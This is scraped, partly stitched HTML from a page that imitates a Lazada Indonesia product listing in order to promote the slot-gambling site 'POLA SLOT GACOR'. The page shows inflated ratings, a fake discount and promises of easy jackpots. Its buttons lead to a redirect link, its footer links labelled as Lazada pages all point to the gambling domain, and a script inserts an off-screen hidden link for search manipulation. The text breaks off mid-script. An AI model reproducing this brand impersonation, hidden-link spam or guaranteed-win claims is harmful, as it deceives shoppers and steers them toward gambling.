id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="12anj4u.pdp_revamp.0.0">88.888.777 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek:</span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://polaslotgacor.net/">POLA SLOT GACOR</a><div class="pdp-product-brand__divider"></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module">
                <d <div id="module_product_price_1" class="pdp-block module">
                                    <div class="pdp-mod-product-price">
                                        <div style="font-family: Arial, sans-serif; line-height: 1.6; background: #fffbda; padding: 20px; border-radius: 10px; text-align: center; color: 	#6e6cff;">
                                            <h1 style="text-align: justify; color: #1919FF;"><i>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</i></h1>
                                        </div>
                                    </div>
                                </div><div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp.5.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-95%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up"><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://greatlink.app/evseo"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://greatlink.app/evseo" target="_blank"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual Oleh POLA SLOT GACOR</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div><script>var requirejs={onNodeCreated:function(e,o,r,n){e.setAttribute("crossorigin","anonymous")}}</script><script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script><script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script><script>function pdpLog(logkey,gmkey='CLK',args={},chksum=''){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:'-';var query='';if(Object.prototype.toString.call(args)==='[object Object]'){query=Object.keys(args).map(function(key){return encodeURIComponent(key)+'='+encodeURIComponent(args[key]);}).join('&');query='&'+query;}var gokey='pdpMsiteExperimentEnable='+pdpMsiteExperimentEnable+'&pdpMsiteExperimentBucketId='+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:'goldlog.record',arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:'PDP CSR MTOP API Success Rate',w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__})}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:'PDP CSR MTOP API Trigger Rate',w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__})}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:'PDP CSR Hydrate Success Rate',w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__})}}function hydrate(){var modulePath='https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log('start run...')
app.run(__moduleData__,function(){timings.render=Date.now();pdpLog('/lazada_bounce_rendered','EXP',{content:"pdp-m"})
window.__pdpHydrateStatus=1;var loading=document.getElementById('pdp-skeleton-new');if(loading){loading.style.display='none';}reportMtopData3();})}catch(e){console.error('render error',e);reportMtopData3();if(window._blReport){window._blReport('error',[e,{file:'page.html'},]);}}});}</script><input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"><script type="text/javascript">document.write(' < a style = "position: fixed; left: -9964px;"
       href = "https://' + 'polaslotgacor.' + 'net/" >POLA SLOT GACOR< /a><script>window.g_config=window.g_config||{},window.g_config.loadedCss=window.g_config.loadedCss||[],window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"]</script><div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960"><script type="text/data" class="J-dynamic-data"></script><section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}"><div class="footer-first"><div class="lzd-footer-inner" data-spm="footer_top"><div class="lzd-footer-width-25"><h3 class="footer-title">Layanan Pelanggan</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/">Pusat Bantuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/payments/">Cara Pembelian</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/shipping-and-delivery/">Pengiriman</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li><li class="--js-csc-trigger"><a style="background:#f36f36;display:inline-block;color:#0f136d;padding:2px 4px;cursor:pointer">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a></li></ul></div><div class="lzd-footer-width-25"><h3 class="footer-title">Jelajahi Lazada</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/">Tentang Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Afﬁliate Program</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Karir</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Syarat &amp; Ketentuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Kebijakan Privasi</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Press &amp; Media</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Jual Di Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Lazada Security</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Intellectual Property Protection</a></li></ul></div><div class="lzd-footer-width-50"><div class="lzd-footer-app-downloads"><div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div><div class="pull-left lzd-app-download-text"><div class="title">Go where your heart beats</div><div class="text">Download the App</div></div><div class="pull-left" style="width:290px"><a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"></a><a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"></a><a class="pull-left icon-huawei-footer"></a></div></div><div class="clear"></div></div></div></div><div class="footer-second"><div class="lzd-footer-inner"><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Metode Pembayaran</h3><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-768px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-329px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-209px -829px"></span></div><div class="lzd-footer-width-32 lzd-footer-spacing"><h3 class="lzd-footer-h3">Jasa Pengiriman</h3><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Lazada Logistics" style="height:70px;width:96px" data-pagespeed-url-hash="840149225" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="JNE" style="height:70px;width:96px" data-pagespeed-url-hash="2817017877" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Ninja Express" style="height:70px;width:96px" data-pagespeed-url-hash="852769059" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="GoSend" style="height:70px;width:96px" data-pagespeed-url-hash="1121835383" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Sicepat" style="height:70px;width:96px" data-pagespeed-url-hash="725924123" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Grab Parcel" style="height:70px;width:96px" data-pagespeed-url-hash="4248202623" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="J &amp; T" style="height:70px;width:96px" data-pagespeed-url-hash="1332361893" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="anter" style="height:70px;width:96px" data-pagespeed-url-hash="1880401901" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="SAP" style="height:70px;width:96px" data-pagespeed-url-hash="1132705191" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Verified by</h3><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height:60px" data-pagespeed-url-hash="388777633" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height:60px" data-pagespeed-url-hash="1470017094" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"></div></div></div></div><div class="footer-fourth"><div class="lzd-footer-inner"><div class="lzd-footer-width-50" data-spm="venture"><h3 class="lzd-footer-title">Lazada Southeast Asia</h3><a class="lzd-footer-sprit lzd-footer-country country-id" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-my" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-th" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://polaslotgacor.net/"></a></div><div class="lzd-footer-width-25" data-spm="sns"><h3 class="lzd-footer-title">Follow Us</h3><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="fb" data-pagespeed-url-hash="1497089799" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="linkin" data-pagespeed-url-hash="1507801365" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="yt" data-pagespeed-url-hash="724010229" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="pnt" data-pagespeed-url-hash="352724785" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="ins" data-pagespeed-url-hash="74682853" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="tw" data-pagespeed-url-hash="3619888010" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="tiktok" data-pagespeed-url-hash="3364530100" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="Lazada Blg" data-pagespeed-url-hash="3615190259" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="lzd-footer-width-25"><div class="lzd-footer-copyright">© Lazada 2024</div></div></div></div></section><div id="webim-container" onclick='goldlog.record("/lazada.IM.im-msgbox","CLK","platform=desktop&amp;pagename="+window.LZD_RETCODE_PAGENAME||"other","GET")'></div><script>var imCssLink="https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css",gConfig=window.g_config||{}</script><style>.m-common-more .link-lazada-ic-Message{display:none}</style></div><script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script><script>!function(o){window.g_config=window.g_config||{},o.config(window.g_config.seed),o.config("combine",!0),feloader.noConflict()}(feloader)</script><script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(e){e()})</script><script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||location.pathname;window.LZD_ROUTER_POSTFIX&&-1===lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)&&(lzdRetcodePageName+=window.LZD_ROUTER_POSTFIX);var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea",lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10,autoSendPerf=!0,sendPerfManually="";"true"===sendPerfManually&&(autoSendPerf=!1),function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config={useFmp:!0,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:!0,pid:lzdRetcodePid,disableHook:!0,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName},b)with(body)with(appendChild(createElement("script"),firstChild))setAttribute("defer",""),setAttribute("async",""),setAttribute("crossorigin",""),src=d}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl")</script><div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div><script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer="defer" async></script><script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script><script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"46dba04008f14c2793b6380ff4da891b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://polaslotgacor.net/mod_pagespeed_beacon?url=https%3A%2F%2Fpolaslotgacor.net%2F
body_size: 57849
content:
























<!DOCTYPE HTML><html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><head><meta charset="utf-8"><title>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</title><meta name="description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'><meta name="robots" content="index, follow"><meta name="og:url" content="https://polaslotgacor.net/"><meta name="og:title" content="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp"><meta name="og:type" content="product"><meta name="og:description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="og:image" content="https://i.postimg.cc/YS42nQXY/polaslotgacor.png"><link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"><link rel="shortcut icon" href="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png"><link rel="canonical" href="https://polaslotgacor.net/"><link rel="amphtml" href="https://amp-hosee.xyz/twocup"><link rel="preload" href="https://i.postimg.cc/YS42nQXY/polaslotgacor.png" as="image"><link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://assets.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com"><link rel="preconnect dns-prefetch" href="https://g.alicdn.com"><link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com"><link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com"><link rel="preconnect dns-prefetch" href="https://sg.mmstat.com"><link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt"><link rel="preconnect dns-prefetch" href="https://g.lazcdn.com"><link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin><link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"><link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"><link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"><script>!function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent))return;var e=function(){for(var e=function(e){if(new RegExp("(?:; )?cna=([^;]*);?").test(document.cookie)){var a=decodeURIComponent(RegExp.$1)||"";return 0<a.trim().length?a:"-"}return"-"}()||"001",a=[e=(e=e.toLowerCase().replace(/[^a-z\d]/g,"")).substring(0,16),(new Date).getTime().toString(16)].join(""),t=1;t<10;t++)a+=parseInt(Math.round(1e10*Math.random()),10).toString(16);return a.substr(0,42)}(),a=window.aplus_queue||(window.aplus_queue=[]);a.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),a.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]});var 